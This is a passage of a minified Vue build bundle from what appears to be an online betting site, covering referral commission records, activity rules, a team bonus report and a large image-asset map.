A=$A(),t=F(oA().format("YYYY-MM-DD")),s=F(!1),a=y=>`${z(`${A.theme}${y}`)}`;function r(y,v){v==1&&(t.value=y),s.value=!1}function o(){s.value=!0}const l=F(0),{t:c}=PA(),g=[{label:c("earn.all")},{label:c("earn.bet")},{label:c("earn.deposit")},{label:c("earn.invite")},{label:c("earn.inviteTask")}],h=F(1),m=[{value:1,label:c("earn.rewardsDetail")},{value:2,label:c("earn.withdrawalHistory")}],d=te();return(y,v)=>{const b=Ze,f=FA("lazy");return u(),p("div",AV,[n("div",eV,[n("div",tV,[P(b,{class:"backIcon",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:v[0]||(v[0]=w=>i(d).go(-1))},null,8,["icon"])]),n("div",sV,[n("div",aV,[(u(),p(Y,null,pA(m,w=>n("span",{key:w.value,class:"earn_container_tab_item",style:iA(i(h)==w.value?i(bA)("/earn/tab_item_active.png"):""),onClick:Q=>h.value=w.value},_(w.label),13,nV)),64))])])]),P(w_,{"show-date":i(s),date:i(t),onOnchangeDate:r},null,8,["show-date","date"]),i(h)==1?(u(),p("div",iV,[n("div",rV,[(u(),p(Y,null,pA(g,(w,Q)=>n("div",{key:Q,class:EA(["tab_item",{tab_active:Q===i(l)}]),onClick:N=>l.value=Q},[n("p",null,[x(_(w.label)+" ",1),lV]),Q!=4?k((u(),p("img",cV,null,512)),[[f,a("/deposit/line.png")]]):V("",!0)],10,oV)),64))]),n("div",_V,[n("p",{class:"date",onClick:v[1]||(v[1]=w=>o())},[x(_(i(t))+" ",1),k(n("img",gV,null,512),[[f,a("/earn/bottom_iocn_active.png")]])]),n("p",uV,_(y.$t("earn.totalCommission"))+": ₹0",1)])])):V("",!0),n("div",mV,[n("div",hV,[n("p",null,_(y.$t("earn.time")),1),n("p",null,_(y.$t("earn.commisslonAmount")),1),n("p",null,_(y.$t("earn.state")),1)])]),n("div",pV,[k(n("img",vV,null,512),[[f,a("/earn/none.png")]]),n("p",null,_(y.$t("earn.noRecords")),1)])])}}},BV=fA(dV,[["__scopeId","data-v-2e22518f"]]),pZ=Object.freeze(Object.defineProperty({__proto__:null,default:BV},Symbol.toStringTag,{value:"Module"}));const fV={class:"earn_content"},bV={class:"content"},wV=["innerHTML"],yV={__name:"index",setup(e){const{initData:A}=NA(),t=X(()=>A.activityList.find(c=>c.activityTypeEnum==="INVITE"&&c.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let c=Rt(s);s=$t(c)}const a=t.value&&t.value.configJson?JSON.parse(t.value.configJson):"";let r=a&&a.noticeContent?a.noticeContent.replace(/\\/g,""):"";if(r.length>0){let c=Rt(r);r=$t(c)}const l=as().params.id=="1"?s:r;return(c,g)=>{const h=ne;return u(),p("div",fV,[P(h,{"n-title":"Rules","is-back-icon":!0}),n("div",bV,[n("div",{style:{"word-break":"break-all"},innerHTML:i(l)},null,8,wV)])])}}},CV=fA(yV,[["__scopeId","data-v-0d7435aa"]]),vZ=Object.freeze(Object.defineProperty({__proto__:null,default:CV},Symbol.toStringTag,{value:"Module"}));const QV={class:"teamReportInformation_page"},UV={class:"teamReportInformation_container"},FV={class:"times"},EV={class:"times_box"},IV=["onClick"],kV={key:0,alt:""},TV={key:0,alt:""},HV={key:1,alt:""},SV={class:"top"},DV={class:"num"},LV={class:"title"},RV={class:"tip"},$V={class:"data"},xV={class:"data-item"},KV={class:"header"},OV={class:"info"},MV={class:"item"},NV={class:"title"},PV={class:"val"},VV={class:"item"},GV={class:"title"},YV={class:"val"},WV={class:"item"},JV={class:"title"},XV={class:"val"},jV={class:"item"},zV={class:"title"},ZV={class:"val"},qV={class:"item"},A9={class:"title"},e9={class:"val"},t9={class:"item"},s9={class:"title"},a9={class:"val"},n9={class:"item"},i9={class:"title"},r9={class:"val"},o9={class:"data-item"},l9={class:"header"},c9={class:"info"},_9={class:"item"},g9={class:"title"},u9={class:"val"},m9={class:"item"},h9={class:"title"},p9={class:"val"},v9={class:"item"},d9={class:"title"},B9={class:"val"},f9={class:"item"},b9={class:"title"},w9={class:"val"},y9={class:"item"},C9={class:"title"},Q9={class:"val"},U9={class:"item"},F9={class:"title"},E9={class:"val"},I9={class:"item"},k9={class:"title"},T9={class:"val"},H9={__name:"index",setup(e){const{t:A}=PA(),t=$A(),s=b=>`${z(`${t.theme}${b}`)}`,a=F(!1),r=new Date(oA().subtract(91,"day")),o=new Date,l=F(oA().format("YYYY/MM/DD")),c=F(oA().format("YYYY/MM/DD")),g=b=>{const f=Number.parseFloat(Number.parseFloat(Number.parseFloat(b)/100).toFixed(2)).toString();return f>=1e3?Number.parseFloat(Number.parseFloat(Number.parseFloat(f)/1e3).toFixed(2)).toString()+"k":f},h=F([{label:A("earn.today"),id:1},{label:A("earn.yesterday"),id:2},{label:A("agent.t76"),id:3},{label:A("agent.t77"),id:4}]),m=F(1),d=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,directWithdrawAmount:"0",directWithdrawUserCount:0,directFirstRechargeAmount:"0",teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,teamWithdrawAmount:"0",teamWithdrawUserCount:0,teamFirstRechargeAmount:"0",totalTeamProxyBonus:"0"});pe(()=>m.value,async()=>{if(m.value){if(m.value==1)l.value=oA().format("YYYY/MM/DD"),c.value=oA().format("YYYY/MM/DD");else if(m.value==2)l.value=oA().subtract(1,"day").format("YYYY/MM/DD"),c.value=oA().subtract(1,"day").format("YYYY/MM/DD");else if(m.value==3)l.value=oA().startOf("week").format("YYYY/MM/DD"),c.value=oA().format("YYYY/MM/DD");else if(m.value==4){const b=oA().startOf("week"),f=oA().endOf("week");l.value=b.subtract(1,"week").format("YYYY/MM/DD"),c.value=f.subtract(1,"week").format("YYYY/MM/DD")}y()}else l.value=null,c.value=null},{immediate:!0});async function y(){try{const{code:b,data:f}=await SA.get("/consumer/activity/aateamProxy/getTeamProxyBonusStat",{params:{startDate:oA(l.value).format("YYYY-MM-DD"),endDate:oA(c.value).format("YYYY-MM-DD")}});b==="10000"&&(d.value=f)}catch(b){console.log(b)}}const v=b=>{l.value=oA(b[0]).format("YYYY/MM/DD")==="Invalid Date"?null:oA(b[0]).format("YYYY/MM/DD"),c.value=oA(b[1]).format("YYYY/MM/DD")==="Invalid Date"?null:oA(b[1]).format("YYYY/MM/DD"),a.value=!1,y()};return(b,f)=>{const w=ne,Q=WU,N=FA("lazy");return u(),p("div",QV,[P(w,{"n-title":b.$t("earn.teamDetails"),"is-back-icon":!0},null,8,["n-title"]),P(Q,{show:i(a),"onUpdate:show":f[0]||(f[0]=E=>Se(a)?a.value=E:null),"min-date":i(r),"max-date":i(o),"default-date":[new Date(i(oA)(i(l))),new Date(i(oA)(i(c)))],"switch-mode":"year-month",type:"range",color:i(t).theme==="theme1"?"#570208":"#4737A6","max-range":30,title:i(l)?`${i(oA)(i(l)).format("MM/DD")}-${i(oA)(i(c)).format("MM/DD")}`:b.$t("agent.t79"),"allow-same-day":!0,onConfirm:v},null,8,["show","min-date","max-date","default-date","color","title"]),n("div",UV,[n("div",FV,[n("div",EV,[(u(!0),p(Y,null,pA(i(h),E=>(u(),p("p",{key:E.id,class:EA([i(m)===E.id&&"active_times","times_item"]),onClick:U=>m.value=E.id},[i(m)===E.id?k((u(),p("img",kV,null,512)),[[N,s("/earn/icon_success.png")]]):V("",!0),n("span",null,_(E.label),1)],10,IV))),128))]),n("p",{class:EA([!i(m)&&"active_times","time"]),onClick:f[1]||(f[1]=E=>{m.value=0,a.value=!0})},[i(m)?k((u(),p("img",HV,null,512)),[[N,s("/earn/icon_times.png")]]):k((u(),p("img",TV,null,512)),[[N,s("/earn/icon_times_active.png")]]),x(" "+_(i(l)?`${i(oA)(i(l)).format("MM/DD")}-${i(oA)(i(c)).format("MM/DD")}`:b.$t("agent.t79")),1)],2)]),n("div",SV,[n("div",DV,_(g(i(d).totalTeamProxyBonus)),1),n("div",LV,_(b.$t("agent.t80")),1),n("div",RV,_(b.$t("agent.t2")),1)]),n("div",$V,[n("div",xV,[n("div",KV,_(b.$t("agent.t3")),1),n("div",OV,[n("div",MV,[n("div",NV,_(b.$t("agent.t4")),1),n("div",PV,_(i(d).directRegisterUserCount||0),1)]),n("div",VV,[n("div",GV,_(b.$t("agent.t5")),1),n("div",YV,_(i(d).directRechargeUserCount||0),1)]),n("div",WV,[n("div",JV,_(b.$t("agent.t6")),1),n("div",XV,_(g(i(d).directRechargeAmount)),1)]),n("div",jV,[n("div",zV,_(b.$t("agent.t7")),1),n("div",ZV,_(i(d).directFirstRechargeUserCount||0),1)]),n("div",qV,[n("div",A9,_(b.$t("agent.t73")),1),n("div",e9,_(g(i(d).directWithdrawAmount)),1)]),n("div",t9,[n("div",s9,_(b.$t("agent.t74")),1),n("div",a9,_(i(d).directWithdrawUserCount||0),1)]),n("div",n9,[n("div",i9,_(b.$t("agent.t75")),1),n("div",r9,_(g(i(d).directFirstRechargeAmount)),1)])])]),n("div",o9,[n("div",l9,_(b.$t("agent.t8")),1),n("div",c9,[n("div",_9,[n("div",g9,_(b.$t("agent.t4")),1),n("div",u9,_(i(d).teamRegisterUserCount||0),1)]),n("div",m9,[n("div",h9,_(b.$t("agent.t5")),1),n("div",p9,_(i(d).teamRechargeUserCount||0),1)]),n("div",v9,[n("div",d9,_(b.$t("agent.t6")),1),n("div",B9,_(g(i(d).teamRechargeAmount)),1)]),n("div",f9,[n("div",b9,_(b.$t("agent.t7")),1),n("div",w9,_(i(d).teamFirstRechargeUserCount||0),1)]),n("div",y9,[n("div",C9,_(b.$t("agent.t73")),1),n("div",Q9,_(g(i(d).teamWithdrawAmount)),1)]),n("div",U9,[n("div",F9,_(b.$t("agent.t74")),1),n("div",E9,_(i(d).teamWithdrawUserCount||0),1)]),n("div",I9,[n("div",k9,_(b.$t("agent.t75")),1),n("div",T9,_(g(i(d).teamFirstRechargeAmount)),1)])])])])])])}}},S9=fA(H9,[["__scopeId","data-v-f537a557"]]),dZ=Object.freeze(Object.defineProperty({__proto__:null,default:S9},Symbol.toStringTag,{value:"Module"}));const D9={class:"number-image-font"},L9=["src","alt"],R9={__name:"index",props:{value:{type:[String,Number],required:!0},height:{type:String,default:"48"}},setup(e){const A=$A(),t=e,s=X(()=>String(t.value));function a(r){const o=A.theme;if(!o)return console.warn("主題名稱為空，無法載入數字圖片"),"";let l="";r==="."?l=`/assets/images/${o}/earn/num_point.png`:r===","?l=`/assets/images/${o}/earn/num_ comma.png`:l=`/assets/images/${o}/earn/num_${r}.png`;const c=Object.assign({"/src/assets/images/aaGame/Modal/firstDeposit/background.png":k_,"/src/assets/images/aaGame/Modal/firstDeposit/button.png":T_,"/src/assets/images/aaGame/Modal/firstDeposit/close.png":H_,"/src/assets/images/aaGame/Modal/firstDeposit/gift.png":S_,"/src/assets/images/aaGame/Modal/firstDeposit/leftSpan.png":D_,"/src/assets/images/aaGame/Modal/firstDeposit/money.png":L_,"/src/assets/images/aaGame/Modal/firstDeposit/money2.png":R_,"/src/assets/images/aaGame/Modal/firstDeposit/money3.png":$_,"/src/assets/images/aaGame/Modal/firstDeposit/money4.png":x_,"/src/assets/images/aaGame/Modal/firstDeposit/rightSpan.png":K_,"/src/assets/images/aaGame/home/vector.png":O_,"/src/assets/images/aaGame/login/welcome.png":M_,"/src/assets/images/aaGame/roulette/border-0.png":N_,"/src/assets/images/aaGame/roulette/border-1.png":P_,"/src/assets/images/aaGame/roulette/border-2.png":V_,"/src/assets/images/aaGame/roulette/border-3.png":G_,"/src/assets/images/aaGame/roulette/btn.png":Y_,"/src/assets/images/aaGame/roulette/gift.png":W_,"/src/assets/images/aaGame/roulette/item-bg.png":J_,"/src/assets/images/aaGame/roulette/notice-bg.png":X_,"/src/assets/images/aaGame/roulette/number-draws.png":j_,"/src/assets/images/aaGame/roulette/price.png":z_,"/src/assets/images/aaGame/roulette/recharge-roulette-bg.png":Z_,"/src/assets/images/aaGame/roulette/rule.png":q_,"/src/assets/images/aaGame/roulette/start-btn-0.png":Ag,"/src/assets/images/aaGame/roulette/start-btn-1.png":eg,"/src/assets/images/aaGame/roulette/start-btn-2.png":tg,"/src/assets/images/aaGame/roulette/start-btn-3.png":sg,"/src/assets/images/aaGame/roulette/strip.png":ag,"/src/assets/images/aaGame/roulette/tab-item-1-active.png":ng,"/src/assets/images/aaGame/roulette/tab-item-1.png":ig,"/src/assets/images/aaGame/roulette/tab-item-2-active.png":rg,"/src/assets/images/aaGame/roulette/tab-item-2.png":og,"/src/assets/images/aaGame/roulette/tab-item-3-active.png":lg,"/src/assets/images/aaGame/roulette/tab-item-3.png":cg,"/src/assets/images/aaGame/roulette/tab-item-4-active.png":_g,"/src/assets/images/aaGame/roulette/tab-item-4.png":gg,"/src/assets/images/global/backBtn.png":ug,"/src/assets/images/global/backBtnOld.png":mg,"/src/assets/images/global/countries/en-ZM.png":hg,"/src/assets/images/global/countries/hi-IN.png":pg,"/src/assets/images/global/countries/ind-ID.png":vg,"/src/assets/images/global/countries/pt-BR.png":dg,"/src/assets/images/global/countries/th-TH.png":Bg,"/src/assets/images/global/countries/tl-PH.png":fg,"/src/assets/images/global/countries/vi-VN.png":bg,"/src/assets/images/global/countries/zh-CN.png":wg,"/src/assets/images/global/countries/zh-TW.png":yg,"/src/assets/images/global/dropDwonClose.png":Cg,"/src/assets/images/global/dropDwonOpen.png":Qg,"/src/assets/images/global/finger.png":Ug,"/src/assets/images/global/home.png":Fg,"/src/assets/images/global/recharge.png":Eg,"/src/assets/images/global/rotate.png":Ig,"/src/assets/images/global/star.png":kg,"/src/assets/images/global/step.png":Tg,"/src/assets/images/global/step1.png":Hg,"/src/assets/images/global/t.webp":Sg,"/src/assets/images/global/theme1/Trophy.png":Dg,"/src/assets/images/global/theme1/customerService.png":Lg,"/src/assets/images/global/theme2/Trophy.png":Rg,"/src/assets/images/global/theme2/customerService.png":$g,"/src/assets/images/global/unnamed.webp":xg,"/src/assets/images/global/unnamed2.webp":Kg,"/src/assets/images/global/unnamed3.webp":Og,"/src/assets/images/global/unnamed4.webp":Mg,"/src/assets/images/global/user-group.png":Ng,"/src/assets/images/theme1/StrongBox/TotalAssetsBg.png":Pg,"/src/assets/images/theme1/StrongBox/containerDetailIcon.png":Vg,"/src/assets/images/theme1/StrongBox/income.png":Gg,"/src/assets/images/theme1/StrongBox/nextIcon.png":Yg,"/src/assets/images/theme1/StrongBox/records.png":Wg,"/src/assets/images/theme1/StrongBox/safety.png":Jg,"/src/assets/images/theme1/StrongBox/security.png":Xg,"/src/assets/images/theme1/StrongBox/tips.png":jg,"/src/assets/images/theme1/StrongBox/transferIn.png":zg,"/src/assets/images/theme1/StrongBox/transferOut.png":Zg,"/src/assets/images/theme1/activity/Banner_1.jpg":qg,"/src/assets/images/theme1/activity/Banner_2.jpg":Au,"/src/assets/images/theme1/activity/Banner_3.jpg":eu,"/src/assets/images/theme1/activity/Close.png":tu,"/src/assets/images/theme1/activity/Copy.png":su,"/src/assets/images/theme1/activity/Refresh.png":au,"/src/assets/images/theme1/activity/RefreshFund.png":nu,"/src/assets/images/theme1/activity/Share.png":iu,"/src/assets/images/theme1/activity/activity_bg.png":ru,"/src/assets/images/theme1/activity/baox.png":ou,"/src/assets/images/theme1/activity/bg.png":lu,"/src/assets/images/theme1/activity/bindPhone.png":cu,"/src/assets/images/theme1/activity/bindWithdraw.png":_u,"/src/assets/images/theme1/activity/card_bg.png":gu,"/src/assets/images/theme1/activity/card_title.png":uu,"/src/assets/images/theme1/activity/check.png":mu,"/src/assets/images/theme1/activity/clock.png":hu,"/src/assets/images/theme1/activity/close_redParkRain.png":pu,"/src/assets/images/theme1/activity/coin.png":vu,"/src/assets/images/theme1/activity/dailySignInGift.png":du,"/src/assets/images/theme1/activity/dailySignIn_rules_icon.png":Bu,"/src/assets/images/theme1/activity/detailBanner.jpg":fu,"/src/assets/images/theme1/activity/detailContent.png":bu,"/src/assets/images/theme1/activity/dialog_bg_bottom.png":wu,"/src/assets/images/theme1/activity/dialog_bg_type1.png":yu,"/src/assets/images/theme1/activity/dialog_bg_type2.png":Cu,"/src/assets/images/theme1/activity/dialog_bg_type3.png":Qu,"/src/assets/images/theme1/activity/installAppTitle.png":Uu,"/src/assets/images/theme1/activity/orange_skin/SignInTop.png":Fu,"/src/assets/images/theme1/activity/orange_skin/dailySignInBg.png":Eu,"/src/assets/images/theme1/activity/orange_skin/rulehead.svg":Iu,"/src/assets/images/theme1/activity/receiveModal.png":ku,"/src/assets/images/theme1/activity/receiveModal_bg.png":Tu,"/src/assets/images/theme1/activity/redPackNext.png":Hu,"/src/assets/images/theme1/activity/redPackRain/0.png":Su,"/src/assets/images/theme1/activity/redPackRain/1.png":Du,"/src/assets/images/theme1/activity/redPackRain/2.png":Lu,"/src/assets/images/theme1/activity/redPackRain/3.png":Ru,"/src/assets/images/theme1/activity/redPackRain/4.png":$u,"/src/assets/images/theme1/activity/redPackRain/5.png":xu,"/src/assets/images/theme1/activity/redPackRain/6.png":Ku,"/src/assets/images/theme1/activity/redPackRain/7.png":Ou,"/src/assets/images/theme1/activity/redPackRain/8.png":Mu,"/src/assets/images/theme1/activity/redPackRain/9.png":Nu,"/src/assets/images/theme1/activity/redPackRain/activity_tab.png":Pu,"/src/assets/images/theme1/activity/redPackRain/big_bg.png":Vu,"/src/assets/images/theme1/activity/redPackRain/btn_bg.png":Gu,"/src/assets/images/theme1/activity/redPackRain/close.png":Yu,"/src/assets/images/theme1/activity/redPackRain/hongbao_style_2_img1.avif":Wu,"/src/assets/images/theme1/activity/redPackRain/level1.png":Ju,"/src/assets/images/theme1/activity/redPackRain/level2.png":Xu,"/src/assets/images/theme1/activity/redPackRain/level3.png":ju,"/src/assets/images/theme1/activity/redPackRain/money_01.png":zu,"/src/assets/images/theme1/activity/redPackRain/money_02.png":Zu,"/src/assets/images/theme1/activity/redPackRain/money_03.png":qu,"/src/assets/images/theme1/activity/redPackRain/money_04.png":Am,"/src/assets/images/theme1/activity/redPackRain/my_bg.png":em,"/src/assets/images/theme1/activity/redPackRain/num_comma.png":tm,"/src/assets/images/theme1/activity/redPackRain/num_point.png":sm,"/src/assets/images/theme1/activity/redPackRain/redPackRainCanvas.webp":am,"/src/assets/images/theme1/activity/redPackRain/tab_bg.png":nm,"/src/assets/images/theme1/activity/redPackRain/time_bg.png":im,"/src/assets/images/theme1/activity/redPackRain/title_bg.png":rm,"/src/assets/images/theme1/activity/redPackRain/top_bg.png":om,"/src/assets/images/theme1/activity/redpark_bottom.png":lm,"/src/assets/images/theme1/activity/rulehead.png":cm,"/src/assets/images/theme1/activity/unlimitedProxy_tips_bg.png":_m,"/src/assets/images/theme1/agent/cell-1.png":gm,"/src/assets/images/theme1/agent/cell-2.png":um,"/src/assets/images/theme1/agent/cell-3.png":mm,"/src/assets/images/theme1/agent/cell-4.png":hm,"/src/assets/images/theme1/agent/cell-5.png":pm,"/src/assets/images/theme1/agent/lv.png":vm,"/src/assets/images/theme1/agent/right.png":dm,"/src/assets/images/theme1/agent/search-btn.png":Bm,"/src/assets/images/theme1/agent/tab-1.png":fm,"/src/assets/images/theme1/agent/tab-2.png":bm,"/src/assets/images/theme1/agent/table.png":wm,"/src/assets/images/theme1/bigTurntable/200.png":ym,"/src/assets/images/theme1/bigTurntable/Gift.png":Cm,"/src/assets/images/theme1/bigTurntable/bg_list.png":Qm,"/src/assets/images/theme1/bigTurntable/bg_record.png":Um,"/src/assets/images/theme1/bigTurntable/bg_rules.png":Fm,"/src/assets/images/theme1/bigTurntable/big_btn.png":Em,"/src/assets/images/theme1/bigTurntable/btn.png":Im,"/src/assets/images/theme1/bigTurntable/cashOut.png":km,"/src/assets/images/theme1/bigTurntable/cash_title.png":Tm,"/src/assets/images/theme1/bigTurntable/close.png":Hm,"/src/assets/images/theme1/bigTurntable/close1.png":Sm,"/src/assets/images/theme1/bigTurntable/copy.png":Dm,"/src/assets/images/theme1/bigTurntable/hand.png":Lm,"/src/assets/images/theme1/bigTurntable/line.png":Rm,"/src/assets/images/theme1/bigTurntable/money.png":$m,"/src/assets/images/theme1/bigTurntable/notify.png":xm,"/src/assets/images/theme1/bigTurntable/notify_bg.png":Km,"/src/assets/images/theme1/bigTurntable/num.png":Om,"/src/assets/images/theme1/bigTurntable/person.png":Mm,"/src/assets/images/theme1/bigTurntable/point.png":Nm,"/src/assets/images/theme1/bigTurntable/point0.png":Pm,"/src/assets/images/theme1/bigTurntable/point1.png":Vm,"/src/assets/images/theme1/bigTurntable/progress.png":Gm,"/src/assets/images/theme1/bigTurntable/receiveAward.png":Ym,"/src/assets/images/theme1/bigTurntable/share.webp":Wm,"/src/assets/images/theme1/bigTurntable/share1.png":Oo,"/src/assets/images/theme1/bigTurntable/share2.png":Mo,"/src/assets/images/theme1/bigTurntable/share3.png":No,"/src/assets/images/theme1/bigTurntable/share4.png":Po,"/src/assets/images/theme1/bigTurntable/table_bg.png":Jm,"/src/assets/images/theme1/bigTurntable/table_bg1.png":Xm,"/src/assets/images/theme1/bigTurntable/turn_bg.png":jm,"/src/assets/images/theme1/bigTurntable/turn_box_bg.png":zm,"/src/assets/images/theme1/bigTurntable/why.png":Zm,"/src/assets/images/theme1/deposit/active_icon.png":qm,"/src/assets/images/theme1/deposit/bg1.png":Ah,"/src/assets/images/theme1/deposit/bg2.png":eh,"/src/assets/images/theme1/deposit/bg3.png":th,"/src/assets/images/theme1/deposit/bg4.png":sh,"/src/assets/images/theme1/deposit/bg5.png":ah,"/src/assets/images/theme1/deposit/bhim.png":nh,"/src/assets/images/theme1/deposit/blue_bg.png":ih,"/src/assets/images/theme1/deposit/btnArrow1.png":rh,"/src/assets/images/theme1/deposit/btnArrow2.png":oh,"/src/assets/images/theme1/deposit/bubble.png":lh,"/src/assets/images/theme1/deposit/chevron_left.png":ch,"/src/assets/images/theme1/deposit/chevron_right.png":_h,"/src/assets/images/theme1/deposit/close.png":gh,"/src/assets/images/theme1/deposit/codeCopy.png":uh,"/src/assets/images/theme1/deposit/collectPictures.png":mh,"/src/assets/images/theme1/deposit/completed.png":hh,"/src/assets/images/theme1/deposit/copy.png":ph,"/src/assets/images/theme1/deposit/copy1.png":vh,"/src/assets/images/theme1/deposit/customer.png":dh,"/src/assets/images/theme1/deposit/customerService.png":Bh,"/src/assets/images/theme1/deposit/depositVoucher.png":fh,"/src/assets/images/theme1/deposit/enter.png":bh,"/src/assets/images/theme1/deposit/expiredCoupons.png":wh,"/src/assets/images/theme1/deposit/feedback.png":yh,"/src/assets/images/theme1/deposit/history_icon.png":Ch,"/src/assets/images/theme1/deposit/hot_icon.png":Qh,"/src/assets/images/theme1/deposit/icon1.png":Uh,"/src/assets/images/theme1/deposit/icon2.png":Fh,"/src/assets/images/theme1/deposit/imps.png":Eh,"/src/assets/images/theme1/deposit/jd-icon.png":Ih,"/src/assets/images/theme1/deposit/line.png":kh,"/src/assets/images/theme1/deposit/line2.png":Th,"/src/assets/images/theme1/deposit/methods_active.png":Hh,"/src/assets/images/theme1/deposit/money_big.png":Sh,"/src/assets/images/theme1/deposit/money_small.png":Dh,"/src/assets/images/theme1/deposit/noCoupons.png":Lh,"/src/assets/images/theme1/deposit/noVonchers.png":Rh,"/src/assets/images/theme1/deposit/orange_bg.png":$h,"/src/assets/images/theme1/deposit/pay.png":xh,"/src/assets/images/theme1/deposit/paytm.png":Kh,"/src/assets/images/theme1/deposit/pending.png":Oh,"/src/assets/images/theme1/deposit/pending2.png":Mh,"/src/assets/images/theme1/deposit/phonePe.png":Nh,"/src/assets/images/theme1/deposit/promoCodeLogo.png":Ph,"/src/assets/images/theme1/deposit/qrCode.png":Vh,"/src/assets/images/theme1/deposit/red-iocn.png":Gh,"/src/assets/images/theme1/deposit/select-icon.png":Yh,"/src/assets/images/theme1/deposit/service.png":Wh,"/src/assets/images/theme1/deposit/service_icon.png":Jh,"/src/assets/images/theme1/deposit/service_right.png":Xh,"/src/assets/images/theme1/deposit/sign.png":jh,"/src/assets/images/theme1/deposit/step.png":zh,"/src/assets/images/theme1/deposit/step_bg.png":Zh,"/src/assets/images/theme1/deposit/step_right.png":qh,"/src/assets/images/theme1/deposit/success.png":Ap,"/src/assets/images/theme1/deposit/telegramBtn.png":ep,"/src/assets/images/theme1/deposit/usedCoupons.png":tp,"/src/assets/images/theme1/deposit/voncherbg.png":sp,"/src/assets/images/theme1/deposit/whatsAppBtn.png":ap,"/src/assets/images/theme1/deposit/yellow_bg.png":np,"/src/assets/images/theme1/earn/Claim_btn.png":jU,"/src/assets/images/theme1/earn/Instagram.png":zU,"/src/assets/images/theme1/earn/K.png":ZU,"/src/assets/images/theme1/earn/Telegram.png":qU,"/src/assets/images/theme1/earn/WhatsApp.png":AF,"/src/assets/images/theme1/earn/Withdrawable_bg.png":eF,"/src/assets/images/theme1/earn/arrow.png":tF,"/src/assets/images/theme1/earn/avatar.png":sF,"/src/assets/images/theme1/earn/bottom_iocn.png":aF,"/src/assets/images/theme1/earn/bottom_iocn_active.png":nF,"/src/assets/images/theme1/earn/btn_left.png":iF,"/src/assets/images/theme1/earn/btn_right.png":rF,"/src/assets/images/theme1/earn/copy_share.png":oF,"/src/assets/images/theme1/earn/disabled_btn.png":lF,"/src/assets/images/theme1/earn/down.png":cF,"/src/assets/images/theme1/earn/filter_icon.png":_F,"/src/assets/images/theme1/earn/gold1.png":gF,"/src/assets/images/theme1/earn/gold2.png":uF,"/src/assets/images/theme1/earn/gold3.png":mF,"/src/assets/images/theme1/earn/gold_1.png":hF,"/src/assets/images/theme1/earn/gold_1_disabled.png":pF,"/src/assets/images/theme1/earn/gold_2.png":vF,"/src/assets/images/theme1/earn/gold_2_disabled.png":dF,"/src/assets/images/theme1/earn/gold_3.png":BF,"/src/assets/images/theme1/earn/gold_3_disabled.png":fF,"/src/assets/images/theme1/earn/gold_4.png":bF,"/src/assets/images/theme1/earn/gold_4_disabled.png":wF,"/src/assets/images/theme1/earn/gold_point.png":yF,"/src/assets/images/theme1/earn/google.png":CF,"/src/assets/images/theme1/earn/icon_success.png":QF,"/src/assets/images/theme1/earn/icon_times.png":UF,"/src/assets/images/theme1/earn/icon_times_active.png":FF,"/src/assets/images/theme1/earn/indicators.png":EF,"/src/assets/images/theme1/earn/indicators1.png":IF,"/src/assets/images/theme1/earn/indicators_active.png":kF,"/src/assets/images/theme1/earn/indicators_active1.png":TF,"/src/assets/images/theme1/earn/instagram.png":HF,"/src/assets/images/theme1/earn/lj_share.png":SF,"/src/assets/images/theme1/earn/money_icon.png":DF,"/src/assets/images/theme1/earn/none.png":LF,"/src/assets/images/theme1/earn/num_ comma.png":zl,"/src/assets/images/theme1/earn/num_0.png":Ka,"/src/assets/images/theme1/earn/num_1.png":Zl,"/src/assets/images/theme1/earn/num_2.png":ql,"/src/assets/images/theme1/earn/num_3.png":Ac,"/src/assets/images/theme1/earn/num_4.png":ec,"/src/assets/images/theme1/earn/num_5.png":tc,"/src/assets/images/theme1/earn/num_6.png":sc,"/src/assets/images/theme1/earn/num_7.png":ac,"/src/assets/images/theme1/earn/num_8.png":nc,"/src/assets/images/theme1/earn/num_9.png":ic,"/src/assets/images/theme1/earn/num_point.png":rc,"/src/assets/images/theme1/earn/num_symbol.png":oc,"/src/assets/images/theme1/earn/person.png":RF,"/src/assets/images/theme1/earn/search_icon.png":$F,"/src/assets/images/theme1/earn/share_bg.png":xF,"/src/assets/images/theme1/earn/share_icon.png":KF,"/src/assets/images/theme1/earn/star1.png":OF,"/src/assets/images/theme1/earn/star2.png":MF,"/src/assets/images/theme1/earn/starBg.png":NF,"/src/assets/images/theme1/earn/star_bg.png":PF,"/src/assets/images/theme1/earn/stars.png":VF,"/src/assets/images/theme1/earn/subType.png":GF,"/src/assets/images/theme1/earn/swipe_item_bg.png":YF,"/src/assets/images/theme1/earn/tab_item_active.png":WF,"/src/assets/images/theme1/earn/team.png":JF,"/src/assets/images/theme1/earn/teamReportIcon.png":XF,"/src/assets/images/theme1/earn/team_urpk.png":jF,"/src/assets/images/theme1/earn/tg.png":zF,"/src/assets/images/theme1/earn/tg_share.png":ZF,"/src/assets/images/theme1/earn/treasure_chest.png":qF,"/src/assets/images/theme1/earn/treasure_chest_aci.png":A2,"/src/assets/images/theme1/earn/treasure_chest_dis.png":e2,"/src/assets/images/theme1/earn/up.png":t2,"/src/assets/images/theme1/earn/wa_share.png":s2,"/src/assets/images/theme1/earn/whatsApp.png":a2,"/src/assets/images/theme1/earn/why.png":n2,"/src/assets/images/theme1/earn/why_bg_tips.png":i2,"/src/assets/images/theme1/earn/why_bg_tips1.png":r2,"/src/assets/images/theme1/floating-bubbles/f-1.png":ip,"/src/assets/images/theme1/floating-bubbles/f-2.png":rp,"/src/assets/images/theme1/floating-bubbles/f-3.png":op,"/src/assets/images/theme1/floating-bubbles/floating.png":lp,"/src/assets/images/theme1/home/Lucky-wheel.png":o2,"/src/assets/images/theme1/home/Rectangle.png":l2,"/src/assets/images/theme1/home/Rectangle_new_year.png":c2,"/src/assets/images/theme1/home/Rectangle_xms.png":_2,"/src/assets/images/theme1/home/agree.png":g2,"/src/assets/images/theme1/home/avatarBorder.png":u2,"/src/assets/images/theme1/home/back_top.png":m2,"/src/assets/images/theme1/home/bg.png":h2,"/src/assets/images/theme1/home/bind-phone-bg.png":p2,"/src/assets/images/theme1/home/bind-phone-btn-bg.png":v2,"/src/assets/images/theme1/home/border1.png":d2,"/src/assets/images/theme1/home/border2.png":B2,"/src/assets/images/theme1/home/border3.png":f2,"/src/assets/images/theme1/home/coin_icon.png":b2,"/src/assets/images/theme1/home/copy.png":w2,"/src/assets/images/theme1/home/